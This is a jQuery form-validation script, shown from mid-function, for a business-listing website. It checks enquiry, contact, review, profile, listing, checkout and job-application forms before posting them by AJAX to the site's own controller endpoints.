        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});